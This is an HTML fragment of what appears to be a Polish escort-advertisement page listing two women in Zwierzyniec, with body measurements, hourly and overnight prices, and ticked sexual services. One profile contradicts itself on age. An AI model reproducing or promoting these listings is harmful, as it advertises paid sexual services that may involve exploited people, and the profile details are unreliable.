<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Sex anonse z miasta Zwierzyniec" src="https://KOPARKOWOSPOKO.PL/photo/168.jpg" class="mehyna"></a>
<div class="senyky">
Język: polski 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>21</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>170cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>61kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>AA</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>300 zł</td>
    <td>2500 zł</td>
    <td>+80 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>220 zł</td>
    <td>3000 zł</td>
    <td>+90 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Brązowe</div>
</div>
<div class="typo">
<div class="haxase">Uslugi</div>
<table class="qapason">
  <tr>
    <td class="poky">Masaż body to body</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Zmiany pozycji</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Dyskrecja</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Piss</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>colombia ,,, here in poland i am 26 years old i do all services, i can do duet with my friend salmat call me .. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>


<div class="didinom">
<div class="calem">
  
<div class="jowu">
Violetta 
</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Seks ogłoszenia miasta Zwierzyniec" src="https://KOPARKOWOSPOKO.PL/photo/118.jpg" class="mehyna"></a>
<div class="senyky">
Poprosze SMS 

</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>22</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>181cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>63kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>1</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>400 zł</td>
    <td>1200 zł</td>
    <td>+80 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>350 zł</td>
    <td>2200 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Miasto</div>
<div class="qyqe">Zwierzyniec</div>
</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Zmiany pozycji</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Masaż body to body</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Dyskrecja</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Rimming</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
        
<div class="jatan">
	
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/video/2.jpg" width="100%"></a>
	
</div>
<br>Pozdrawiam i zapraszam. Masz ochotę rzucić się na mnie? <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
	

</div>


<div class="qapugub"></div>

<div id="footer">

<div id="footer-center">
<div class="focuwok">
&copy; 2023 | Seks w Polsce
</div>
<div class="muqan">
	
</div>

</div>

</div>

</div>
</div>
</div>
</div>
<div class="zikis">Up</div>
<script type="text/javascript" src="/js/jquery-2.0.3.min.js"></script>
<script type="text/javascript" src="/js/sstu_script.js"></script>
<script type="text/javascript" src="/js/head_script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f58836e8f444469593885c3dfab820dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



